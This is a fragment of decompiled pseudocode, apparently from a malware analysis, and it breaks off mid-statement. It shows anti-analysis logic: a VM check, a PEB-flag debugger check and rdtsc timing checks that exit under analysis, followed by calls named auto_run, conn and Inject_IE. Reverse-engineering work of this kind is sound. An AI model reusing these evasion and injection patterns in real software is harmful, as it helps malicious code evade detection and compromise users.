 14 checkVM(); // check VM
15 if ( ((int)NtCurrentPeb()->UnicodeCaseTableData & 0x70) == 112 )
16 goto LABEL_2;
17 v3 = __rdtsc();
18 if ( __rdtsc() - v3 > 0x100 )
19 goto LABEL_2;
20 sub_403AF0((int)&savedregs); // check something...
21 sub_404A80((int)&savedregs);
22 sub_405D50((int)&savedregs, SHIDWORD(v3), v3);
23 v6 = __rdtsc();
24 v4 = HIDWORD(v6);
25 v5 = v6;
26 if ( __rdtsc() - v6 > 0x100 )
27 goto LABEL_2;
28 if ( (unsigned __int8)sub_402D80() )
29 goto LABEL_8;
30 v7 = __rdtsc();
31 v4 = HIDWORD(v7);
32 v5 = v7;
33 if ( __rdtsc() - v7 > 0x100 )
34 LABEL_2:
35 exit(0);
36 auto_run((int)&savedregs, SHIDWORD(v7), v7);
37 LABEL_8:
38 Block[0] = 0;
39 Block[1] = 0;
40 v11 = 0;
41 v12 = 0;
42 conn((int)Block, (int)&savedregs, v4, v5);
43 Inject_IE((char *)Block, (int)&savedregs, v4, v5);
44 v8 = Block[0];
45 if ( Block[0] )